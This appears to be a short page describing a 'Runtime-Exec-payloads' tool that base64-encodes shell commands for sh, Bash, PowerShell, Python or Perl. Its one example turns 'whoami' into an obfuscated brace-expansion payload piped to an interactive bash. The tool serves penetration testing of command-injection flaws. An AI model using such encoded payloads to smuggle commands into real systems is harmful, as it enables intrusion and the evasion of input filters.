 Runtime-Exec-payloads
Payloads Base64
Input Type
sh Bash Powershell Python Perl
Input Commands
whoami
Output Payloads
bash -c {echo,d2hvYW1p}|{base64,-d}|{bash,-i}